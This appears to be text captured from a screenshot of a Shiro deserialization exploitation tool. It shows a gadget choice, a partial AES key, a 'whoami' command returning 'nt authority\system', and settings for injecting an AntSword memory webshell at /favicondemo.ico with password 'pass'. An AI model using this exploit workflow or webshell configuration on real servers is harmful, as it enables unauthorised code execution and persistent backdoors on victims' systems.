 shiro反序列化漏洞综合利用工具 v1.5 j1anFen
Shiro综合攻击 更新日志
目标地址 http:// /lo 框架选择 shiro 超时设置/s 10
gadget CommonsBeanutils1 回显方式 TomcatEcho
shiro密钥 fCq aQ== 批量密钥 AES GCM (shiro>1.4.2)
command whoami 仅猜解密钥 执行 清除缓存
注入内存马 蚁剑_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
nt authority\system
------------------------------
------------------------------
nt authority\system
------------------------------
------------------------------
nt authority\system
------------------------------
------------------------------
nt authority\system
------------------------------
------------------------------
nt authority\system
------------------------------
------------------------------
nt authority\system
------------------------------